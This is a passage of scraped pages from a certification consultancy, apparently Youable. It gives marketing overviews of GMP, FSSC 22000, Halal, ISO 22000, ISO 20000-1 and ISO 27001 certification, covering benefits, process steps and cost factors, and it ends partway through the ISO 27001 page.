<h3 dir="ltr">Benefits of Good Manufacturing Practices (GMP) Certification</h3>
<p dir="ltr">Implementing Good Manufacturing Practices certification offers several advantages:</p>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Production Errors:</strong> By standardizing procedures and controls, GMP certification minimizes human error and increases consistency in product quality.</li>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency:</strong> Streamlined operations and improved processes reduce downtime and waste, leading to cost savings.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Regulatory and Compliance Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification ensures that your processes comply with both local and international food and drug regulations, avoiding penalties and ensuring market access.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety:</strong> With continuous monitoring of raw materials, equipment, and processes, GMP ensures that products meet safety standards, reducing the risk of contamination.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Being GMP certified helps build consumer trust, as customers prefer purchasing products from certified companies known for their quality standards.</li>
<li dir="ltr" aria-level="1"><strong>Global Market Access:</strong> GMP certification opens doors to global markets by proving your commitment to maintaining safety and quality standards that meet international regulations.<br /><br />Â </li>
</ul>
<h3 dir="ltr">How to Get a Good Manufacturing Practices (GMP) Certificate?</h3>
<p dir="ltr">If you're wondering how to get a Good Manufacturing Practices GMP certificate, the process typically involves the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand GMP Requirements:</strong> Familiarize your organization with the GMP standards relevant to your industry, such as food safety standards for food manufacturers or pharmaceutical guidelines for drug production.</li>
<li dir="ltr" aria-level="1"><strong>Develop a GMP-Compliant System:</strong> Establish quality management systems, employee training programs, and sanitation procedures that comply with GMP requirements.</li>
<li dir="ltr" aria-level="1"><strong>Implement Standard Operating Procedures (SOPs):</strong> Document all processes, including manufacturing, cleaning, and quality testing, ensuring all staff follow consistent practices.</li>
<li dir="ltr" aria-level="1"><strong>Conduct Internal Audits:</strong> Perform regular internal audits to assess your compliance with GMP standards and identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body:</strong> Work with an accredited Good Manufacturing Practices certification body to perform an external audit and verify that your systems meet GMP standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance:</strong> Once compliance is confirmed, the certification body will issue theÂ <strong>GMP certificate</strong>, allowing you to proudly display your adherence to high-quality production standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GMP Certification Funding Solutions</h3>
<p dir="ltr">For businesses seeking funding solutions for GMP certification, various options are available. Depending on the industry, government programs, grants, and other financial institutions may offer funding to support certification efforts. It's important to explore these options to offset the costs associated with compliance.</p>
<h2 dir="ltr">Why Choose Youable for GMP Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations navigate the GMP certification process. Our expert consultants will guide you through every step of the process, from understanding GMP requirements to ensuring successful certification. We provide tailored solutions to meet your unique needs, helping you achieve Good Manufacturing Practices certification with confidence.</p>
<p dir="ltr">Contact us today to start your journey toward obtaining your GMP certification and ensuring your products meet the highest standards of safety and quality.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">We also offer consultancy for other industry-specific certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong>Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
</ul>3a:T1f96,<p>Â </p>
<p dir="ltr">FSSC 22000 Certification is a globally recognized standard for food safety management systems. It combines the requirements of ISO 22000 with sector-specific additional requirements, ensuring that food products are safe for consumption.Â </p>
<p dir="ltr">FSSC 22000 certification is applicable to organizations involved in the food supply chain, from production to packaging, distribution, and retail. Achieving FSSC 22000 certification demonstrates your commitment to producing safe food products and meeting international food safety standards.</p>
<h2 dir="ltr">What is FSSC 22000 Certification?</h2>
<p dir="ltr">FSSC 22000 certification is an internationally recognized certification that integrates ISO 22000, which outlines general food safety management system requirements, with specific requirements for food safety management, such as those for hygiene, food safety culture, and traceability.Â </p>
<p dir="ltr">FSSC 22000 certification meaning is that your organization has demonstrated adherence to a robust food safety management system that ensures the safety of food products throughout the supply chain. This certification includes requirements for the continuous improvement of processes to maintain safety and quality standards across food production operations.</p>
<h2 dir="ltr">Why Choose FSSC 22000 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/FSSC_22000_Certification_Food_Safety_System_Certification_Small_1_341c97fc5b.jpg" alt="FSSC 22000 Certification Food Safety System Certification - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">There are numerous reasons why organizations in the food industry should pursueÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> FSSC 22000 is internationally recognized, which enhances your businessâ€™s reputation and ensures that you meet the food safety standards required by international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> AchievingÂ <strong>FSSC 22000 food safety certification</strong> helps your business comply with national and international food safety regulations, reducing the risk of penalties and recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> The FSSC 22000 certification framework helps organizations identify and mitigate food safety risks, ensuring safe products for consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Displaying FSSC 22000 certification assures consumers that the food products they purchase are manufactured under strict safety standards, boosting consumer confidence.<br /><br />Â </li>
</ul>
<h2 dir="ltr">FSSC 22000 Certification Process</h2>
<p dir="ltr">ObtainingÂ <strong>FSSC 22000 certification</strong> involves several steps to ensure that your food safety management system meets the required standards. The process typically includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Assessment and Gap Analysis:</strong> Review your existing food safety management system against FSSC 22000 requirements to identify gaps.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Required Processes:</strong> Develop and implement necessary policies and procedures in your organizationâ€™s operations to comply with FSSC 22000.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits:</strong> Conduct internal audits to assess the effectiveness of the food safety system and ensure compliance with the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>External Certification Audit:</strong> Engage an accreditedÂ <strong>FSSC 22000 certification body</strong> to perform a thorough audit of your food safety system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> If the audit confirms compliance with FSSC 22000, your organization will be awarded the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement and Annual Audits:</strong> FSSC 22000 certification requires annual audits to ensure that food safety management processes continue to meet the certification requirements.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FSSC 22000 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>FSSC 22000 certification cost</strong> can vary depending on several factors, including the size and complexity of your organization, the scope of your food safety management system, and the certification body you choose.Â <strong>FSSC 22000 certification estimate</strong> will typically include fees for the initial assessment, audits, and documentation. ContactingÂ <strong>FSSC 22000 certification bodies</strong> directly for a tailored quote will provide a more accurate cost estimate.</p>
<h3 dir="ltr">FSSC 22000 Lead Auditor and Internal Auditor Certification</h3>
<p dir="ltr">AchievingÂ <strong>FSSC 22000 lead auditor certification</strong> orÂ <strong>FSSC 22000 internal auditor certification</strong> can be beneficial for your organization. These certifications train your team members to effectively audit your own food safety management system, ensuring compliance with FSSC 22000 standards. These certifications provide the knowledge and skills necessary to conduct thorough internal audits and prepare for certification audits, ensuring ongoing compliance and continuous improvement in your food safety practices.</p>
<h3 dir="ltr">Key Benefits of FSSC 22000 Certification</h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Food Safety Management:</strong> Implementing FSSC 22000 helps identify and address potential food safety risks, ensuring better control over food safety at every stage of production and distribution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency:</strong> Streamlining food safety processes can lead to more efficient production cycles, reducing waste and increasing profitability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets:</strong> FSSC 22000 certification helps you gain access to global markets where certification is a requirement, particularly in the food and beverage industry.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Confidence and Loyalty:</strong> Customers and consumers are more likely to trust food products that come from companies withÂ <strong>FSSC 22000 certification</strong>, knowing that the company has made food safety a priority.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy services for certifications that complementÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 22000 Certification</strong> â€“ Establishing a comprehensive food safety management system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong> â€“ Ensuring that your food products comply with Islamic dietary laws.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Standardizing food production processes for better safety and quality.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Us for FSSC 22000 Certification?</h2>
<p dir="ltr">At ourÂ <strong>FSSC 22000 certification agency</strong>, we specialize in providing expert guidance throughout the certification process. Our experienced consultants work with you to ensure that your organizationâ€™s food safety management system meets the requirements ofÂ <strong>FSSC 22000 certification bodies</strong>. Whether you need help with implementation, training, or audits, we offer comprehensive support to ensure your organization achieves certification.</p>
<p dir="ltr"><strong>Contact us today</strong> to learn more about how we can help you achieveÂ <strong>FSSC 22000 certification</strong> and demonstrate your commitment to food safety.</p>3b:T1b58,<p>Â </p>
<p dir="ltr">As a trusted Halal certification agency, we provide expert services to help organizations ensure their products meet Islamic dietary laws and ethical standards. Halal certification is essential for businesses looking to tap into the growing global market of Muslim consumers. By obtaining Halal certification, companies demonstrate their commitment to producing products that adhere to Islamic guidelines, fostering trust among consumers.</p>
<h2 dir="ltr">What is Halal Certification?</h2>
<p dir="ltr">Halal certification verifies that a product complies with Islamic dietary laws. The certification process ensures that all ingredients, production methods, packaging, and handling meet the required standards. For food and beverage manufacturers, it involves ensuring that no prohibited substances like pork or alcohol are used, and that all processes align with Halal requirements.</p>
<h2 dir="ltr">Why Choose a Halal Certification Agency?<img class="image_resized image-style-align-right" src="../../../uploads/Halal_Certification_Agency_Ensure_Your_Products_Meet_Islamic_Standards_Small_1_b1bdf001b6.jpg" alt="Halal Certification Agency Ensure Your Products Meet Islamic Standards - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">As an accredited Halal certification agency, we offer reliable certification solutions for manufacturers, processors, and retailers. Hereâ€™s why obtaining Halal certification is crucial:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets:</strong> Halal-certified products are recognized and preferred in Muslim-majority countries and among Muslim communities worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Muslim consumers prefer Halal-certified products for peace of mind that the food aligns with their religious practices.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> Meeting the Halal standards ensures your products adhere to both religious and legal requirements.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> Halal certification differentiates your product in a crowded market, signaling commitment to quality and ethics.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Benefits of Halal Certification</h3>
<p dir="ltr">ObtainingÂ <strong>Halal certification</strong> offers numerous advantages for businesses:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> Halal certification from a reputable Halal certification agency opens doors to international markets.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Muslim consumers prefer Halal-certified products for peace of mind and trust.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety and Quality:</strong> Ensure your products meet health and hygiene standards, contributing to safer food products.</li>
<li dir="ltr" aria-level="1"><strong>Market Access:</strong> Halal certification provides a competitive edge in local and global markets, particularly in the Middle East, Southeast Asia, and among Muslim communities in other regions.<br /><br />Â </li>
</ul>
<h3 dir="ltr">The Halal Certification Process</h3>
<p dir="ltr">Our Halal certification agency follows a comprehensive process to ensure that your products meet the highest standards:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Application Submission:</strong> Begin by filling out the Halal certification application form and signing the contract.</li>
<li dir="ltr" aria-level="1"><strong>Initial Review and Preparation:</strong> Our inspectors will guide you on the necessary preparations before the inspection.</li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit:</strong> We will conduct a thorough inspection of your facilities and processes.</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Based on the inspection, we make a certification decision and address any non-conformities.</li>
<li dir="ltr" aria-level="1"><strong>Annual Audits:</strong> Halal certification is renewed annually, with regular audits to ensure continuous compliance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How to Get Halal Certification?</h3>
<p dir="ltr">If you're wonderingÂ <strong>how to get Halal certification</strong>, the process typically involves:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Step 1: Assess Compliance:</strong> Review your products, ingredients, and processes for adherence to Halal standards.</li>
<li dir="ltr" aria-level="1"><strong>Step 2: Submit Application:</strong> Apply with a trusted Halal certification agency and provide all required documentation.</li>
<li dir="ltr" aria-level="1"><strong>Step 3: Inspection and Audit:</strong> The certification body will inspect your production process to ensure compliance.</li>
<li dir="ltr" aria-level="1"><strong>Step 4: Receive Certification:</strong> After a successful inspection, youâ€™ll receive the Halal certification and can market your product accordingly.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Funding Solutions for Halal Certification</h3>
<p dir="ltr">For businesses seeking funding solutions for Halal certification, various options are available through grants, loans, and government programs aimed at supporting businesses in obtaining Halal certification. Our agency can provide guidance on navigating these funding opportunities to ease the certification process.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other certifications that complement Halal certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Ensuring the safety and quality of food production.</li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Certification</strong> â€“ A comprehensive food safety management certification.</li>
<li dir="ltr" aria-level="1"><strong>ISO 22000:2018 Certification</strong> â€“ Establishing food safety management systems.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Your Halal Certification?</h2>
<p dir="ltr">We specialize in helping businesses navigate the Halal certification process smoothly and efficiently. With decades of experience and a team of experts, we offer:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Consultancy:</strong> Our experienced consultants help you achieve Halal certification with the least disruption to your operations.</li>
<li dir="ltr" aria-level="1"><strong>Global Reach:</strong> Our certification is internationally recognized, helping you reach Muslim consumers worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support:</strong> We provide end-to-end support, from initial consultation to final certification and ongoing audits.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Contact us today</strong> to start your journey towards Halal certification and ensure your products meet the ethical standards required by your market and consumers.</p>3c:T27c8,<p>Â </p>
<p dir="ltr">ISO 22000:2018 is the globally recognized standard for Food Safety Management Systems (FSMS). Designed to help organizations in the food industry ensure food safety at every stage of the supply chain, from farm to table, this certification offers a robust framework for managing food safety risks and ensuring compliance with international food safety regulations.Â </p>
<p dir="ltr">Whether you are a food manufacturer, distributor, retailer, or service provider, ISO 22000 certification helps organizations of all sizes safeguard public health, enhance operational efficiency, and boost customer confidence.</p>
<h2 dir="ltr">What is ISO 22000 Certification?</h2>
<p dir="ltr">ISO 22000 certification outlines the requirements for establishing, implementing, maintaining, and continually improving a food safety management system. It is applicable to all organizations involved in the food supply chain, from food producers to distributors and retailers.Â </p>
<p dir="ltr">The standard focuses on identifying and managing food safety hazards, ensuring compliance with regulatory and customer requirements, and achieving continuous improvement in food safety practices.Â </p>
<p dir="ltr">Achieving ISO 22000 certification demonstrates your organizationâ€™s commitment to providing safe food products that meet consumer expectations and regulatory demands.</p>
<h2 dir="ltr">Why ISO 22000 Certification is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_22000_Certification_Food_Safety_Management_Consulting_Small_1_785e841b27.jpg" alt="ISO 22000 Certification Food Safety Management Consulting - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">Food safety is of paramount importance in todayâ€™s globalized food market. From raw ingredients to finished products, ensuring safety at every step of the food production process is essential to protect consumers and your business reputation.Â <strong>ISO 22000 certification</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Manage Food Safety Risks</strong>: Identify potential hazards and implement controls at every stage of production and distribution.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal, regulatory, and customer requirements related to food safety standards.</li>
<li dir="ltr" aria-level="1"><strong>Promote a Culture of Safety</strong>: Foster awareness and responsibility for food safety across the entire organization.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Reputation</strong>: Strengthen consumer trust by demonstrating your commitment to producing safe food products.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency</strong>: Streamline processes and reduce waste, enhancing both productivity and profitability.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in the marketplace as a leader in food safety management.</li>
</ul>
<p dir="ltr">By achieving ISO 22000 certification, businesses not only enhance food safety practices but also improve their competitive position by ensuring consistent product quality and meeting regulatory expectations.</p>
<h3 dir="ltr">Key Features of ISO 22000 Certification</h3>
<p dir="ltr">ISO 22000 certification incorporates key features that are essential for effective food safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Hazard Analysis and Critical Control Points (HACCP)</strong>: Central to ISO 22000, HACCP identifies, evaluates, and controls food safety hazards at all stages of the food chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic, continuous improvement approach for managing food safety and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s active involvement and responsibility for establishing, implementing, and improving the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactive identification and management of food safety risks throughout the food supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Communication</strong>: Effective communication between all stakeholders in the food supply chain, ensuring transparency and accountability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Management Systems</strong>: The standardâ€™s High-Level Structure (HLS) enables seamless integration with other management systems, such as ISO 9001 (Quality Management) and ISO 14001 (Environmental Management).<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of ISO 22000 Certification</h3>
<p dir="ltr">Implementing ISO 22000 certification brings a host of benefits to organizations across the food industry, from small businesses to large multinational corporations:</p>
<h4 dir="ltr">Food Safety Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Food Safety Incidents</strong>: Proactively identify and control food safety hazards, reducing the risk of contamination and foodborne illnesses.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Safety</strong>: Ensure that all food products are produced, stored, and distributed under strict safety guidelines.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency</strong>: Streamline processes to minimize waste, reduce production costs, and optimize resource use.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensure adherence to national and international food safety regulations, avoiding penalties and product recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Control</strong>: Strengthen food safety management throughout the supply chain, from raw material sourcing to end-product distribution.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Customer Confidence</strong>: Gain the trust of consumers by demonstrating your commitment to producing safe and quality food products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 22000 certification is internationally recognized, enhancing your brand reputation in global markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Distinguish yourself from competitors by showcasing your certification and commitment to food safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 22000 Certification</h3>
<p dir="ltr">AchievingÂ <strong>ISO 22000 certification</strong> is a structured process that ensures your organization is equipped to meet international food safety standards. Our expert consultancy services guide you through every step of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Evaluate your current food safety practices against the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Develop the FSMS</strong>: Create a comprehensive Food Safety Management System, including policies, procedures, and objectives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Implement the FSMS into daily operations, with a focus on hazard analysis, critical control points (HACCP), and risk management.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training and Awareness</strong>: Educate employees at all levels on food safety standards and ensure their active participation in the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Regularly assess the effectiveness of your FSMS and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure top management is actively involved in reviewing FSMS performance and implementing corrective actions as necessary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited certification body to verify that your FSMS meets the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address any non-conformities identified during the audit and receive your ISO 22000 certification.<br /><br />Â </li>
</ol>
<p dir="ltr">WithÂ <strong>ISO 22000 consulting services</strong> from Youable, your organization can confidently implement an effective FSMS that not only ensures food safety but also improves operational performance and regulatory compliance.</p>
<h2 dir="ltr">Why Choose Youable for ISO 22000 Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Food Safety Management Systems that meet the rigorous requirements of ISO 22000 certification. With decades of experience in the field, our expert consultants guide you through the entire certification process, ensuring that you achieve compliance while maximizing the benefits of ISO 22000.</p>
<p dir="ltr">Our services are tailored to meet the unique needs of your business, whether you're in food manufacturing, distribution, or retail. With Youableâ€™s support, you can enhance food safety practices, ensure compliance with international standards, and strengthen your position in the market.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other food industry certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP)</strong></li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong><br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you achieve excellence in food safety. Contact us today to begin your journey towardÂ <strong>ISO 22000 certification</strong>!</p>3d:T18e9,<p>Â </p>
<p dir="ltr">ISO 20000-1 certification is the internationally recognized standard for IT Service Management Systems (SMS). It provides a comprehensive framework for organizations to plan, establish, implement, operate, monitor, review, maintain, and continually improve their service management processes.</p>
<p>Â </p>
<p dir="ltr">Whether you are an IT service provider, a managed services company, or any organization seeking to deliver consistent, high-quality IT services, ISO 20000-1 certification demonstrates your commitment to service excellence and customer satisfaction.</p>
<h2 dir="ltr">What is ISO 20000-1 Certification?</h2>
<p dir="ltr">ISO/IEC 20000-1:2018 sets out the requirements for an effective Service Management System. The standard is based on best practices from ITIL and is applicable to organizations of all sizes and industries, not just IT. It covers the entire service lifecycle, including the design, transition, delivery, and continual improvement of services.</p>
<p>Â </p>
<p dir="ltr">By achieving ISO 20000-1 certification, your organization proves its ability to deliver services that meet agreed-upon requirements, maintain high service quality, and continually improve processes. This certification is recognized globally and is often required by clients and partners as a mark of reliability and professionalism.</p>
<h3 dir="ltr">Key Benefits of ISO 20000-1 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_20000_1_Certification_Information_Technology_Service_Management_Small_1_cbdfa2d76b.jpg" alt="ISO 20000-1 Certification Information Technology Service Management - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1">Improved Service Quality:<br />Standardizes service management processes, leading to more consistent and reliable service delivery. This results in higher customer satisfaction and trust.</li>
<li dir="ltr" aria-level="1">Increased Efficiency and Productivity:<br />Streamlined processes reduce errors, minimize downtime, and optimize resource allocation, leading to cost savings and improved operational performance.</li>
<li dir="ltr" aria-level="1">Competitive Advantage:<br />ISO 20000-1 certification differentiates your organization in the marketplace, demonstrating your commitment to best practices and high-quality service management.</li>
<li dir="ltr" aria-level="1">Enhanced Risk Management:<br />The standard emphasizes proactive risk identification and mitigation, helping you minimize service disruptions and protect your reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance and Governance:<br />Supports compliance with legal, regulatory, and contractual requirements, and promotes strong governance through clear roles, responsibilities, and documented processes.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Encourages a culture of ongoing improvement, with regular monitoring, measurement, and evaluation of service performance.</li>
<li dir="ltr" aria-level="1">Alignment with Business Objectives:<br />Ensures that IT service management supports your organizationâ€™s strategic goals and delivers value to stakeholders.</li>
</ul>
<h2 dir="ltr">ISO 20000-1 Certification Process</h2>
<h3 dir="ltr">1. Gap Analysis:</h3>
<p dir="ltr">Begin with a gap analysis to compare your current IT service management system with ISO 20000-1 requirements. This step identifies areas for improvement and helps you prepare for formal assessment.</p>
<h3 dir="ltr">2. Planning and Implementation:<br />Develop a project plan to address identified gaps. Implement the necessary policies, processes, and controls to align with the standard. This includes service delivery, relationship management, incident and problem management, and continual improvement.</h3>
<h3 dir="ltr">3. Internal Audit:<br />Conduct internal audits to ensure your SMS is effective and compliant. Address any non-conformities and make necessary improvements.</h3>
<h3 dir="ltr">4. Certification Audit:</h3>
<p dir="ltr">Engage an accredited certification body to perform a two-stage audit. The first stage reviews your documentation and readiness; the second stage assesses the effectiveness of your SMS in practice.</p>
<h3 dir="ltr">5. Certification and Surveillance:</h3>
<p dir="ltr">Upon successful completion, you receive ISO 20000-1 certification, typically valid for three years. Regular surveillance audits ensure ongoing compliance and continual improvement.</p>
<h2 dir="ltr">ISO 20000-1 Certification Cost</h2>
<p dir="ltr">The ISO 20000-1 certification cost varies depending on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Scope of the service management system</li>
<li dir="ltr" aria-level="1">Current maturity of your processes</li>
<li dir="ltr" aria-level="1">Choice of certification body</li>
</ul>
<p dir="ltr">To get an accurate ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification, itâ€™s best to consult with accredited certification providers. They will assess your specific needs and provide a tailored cost breakdown.</p>
<h2 dir="ltr">Why Get ISO 20000-1 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet client and market demands for high-quality, reliable IT services.</li>
<li dir="ltr" aria-level="1">Win new business by demonstrating compliance with international standards.</li>
<li dir="ltr" aria-level="1">Integrate with other management systems such as ISO 9001 (Quality) and ISO 27001 (Information Security) for a holistic approach to governance and risk management.</li>
<li dir="ltr" aria-level="1">Drive continual improvement and innovation in your service delivery.</li>
</ul>
<h2 dir="ltr">Related Services</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 27001 Certification â€“ Information Security Management Systems</li>
</ul>
<h2 dir="ltr">Get Started with ISO 20000-1 Certification</h2>
<p dir="ltr">Ready to enhance your IT service management and gain global recognition? Contact us today to get an ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification tailored to your organizationâ€™s needs. Our team will guide you through every step of the certification process, from gap analysis to successful certification and ongoing improvement.</p>3e:T24fc,<p>Â </p>
<p dir="ltr">With the increasing frequency and sophistication of cyber threats, data breaches, and regulatory requirements in the digital era, protecting sensitive information is more critical than ever. ISO 27001 certification is the globally recognized standard for establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). For IT companies, achieving ISO 27001 certification is not just about complianceâ€”itâ€™s about building trust, ensuring business continuity, and gaining a competitive edge.</p>
<h2 dir="ltr"><strong>What is ISO 27001 Certification?</strong></h2>
<p dir="ltr">ISO 27001 is an international standard that sets out the requirements for an effective ISMS. It provides a systematic approach to managing sensitive company information, ensuring it remains secure, confidential, and available when needed. The standard covers people, processes, and technology, and is designed to help organizations of all sizes and industries, especially those in the IT sector, manage information security risks.</p>
<p dir="ltr">ISO 27001 certification means your organization has demonstrated a robust framework for identifying, assessing, and mitigating information security risks. It shows that you have implemented best practices for data protection, risk management, and compliance with global information security standards. This certification is increasingly required by clients, partners, and regulators, making it a vital asset for IT businesses.</p>
<h2 dir="ltr"><strong>Why ISO 27001 Certification Matters for IT Companies</strong></h2>
<figure class="image image_resized image-style-align-right"><img src="../../../uploads/ISO_27001_Consultancy_Information_Security_Management_System_Certification_Small_1_644a95df78.jpg" alt="ISO 27001 Consultancy Information Security Management System Certification - Small 1.jpg" width="500" height="500" /></figure>
<h3 dir="ltr">1. Protecting Sensitive Data</h3>
<p dir="ltr">IT companies handle vast amounts of sensitive data, including client information, intellectual property, and proprietary software. ISO 27001 certification ensures that your data protection measures are comprehensive and effective, reducing the risk of data breaches and cyber incidents.</p>
<h3 dir="ltr">2. Meeting Regulatory and Legal Requirements</h3>
<p dir="ltr">With regulations like GDPR, HIPAA, and other data protection laws, compliance is non-negotiable. ISO 27001 certification helps your organization meet these requirements, avoiding costly fines and reputational damage.</p>
<h3 dir="ltr">3. Building Customer Trust</h3>
<p dir="ltr">Clients and partners want assurance that their data is safe in your hands. ISO 27001 certification demonstrates your commitment to information security, enhancing your reputation and building long-term trust.</p>
<h3 dir="ltr">4. Gaining a Competitive Advantage</h3>
<p dir="ltr">Many organizations now require ISO 27001 certification as a prerequisite for doing business. Certification opens doors to new markets, helps you win contracts, and sets you apart from competitors.</p>
<h3 dir="ltr">5. Ensuring Business Continuity</h3>
